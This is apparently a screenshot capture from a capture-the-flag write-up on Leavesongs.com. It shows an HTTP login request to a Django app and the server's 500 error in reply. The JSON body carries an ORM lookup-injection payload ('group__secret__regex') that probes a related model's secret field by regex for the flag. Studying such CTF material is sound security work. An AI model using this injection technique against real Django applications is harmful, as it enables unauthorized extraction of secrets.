 Request
Raw Params Headers Hex
POST /login/ HTTP/1.1
Host: 54.223.46.206:8003
Content-Length: 42
Accept: application/json, text/plain, */*
Origin: http://54.223.46.206:8003
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/54.0.2840.98 Safari/537.36
Content-Type: application/json;charset=UTF-8
Referer: http://54.223.46.206:8003/login/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Connection: close
{"group__secret__regex":"pwnhub{flag:.*}"}
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Server: gunicorn/19.6.0 Django/1.10.3 CPython/3.5.2
Date: Mon, 05 Dec 2016 18:52:13 GMT
Connection: close
Content-Type: text/html
X-Frame-Options: SAMEORIGIN
Content-Length: 27
<h1>Server Error (500)</h1>
Leavesongs.com – 离别歌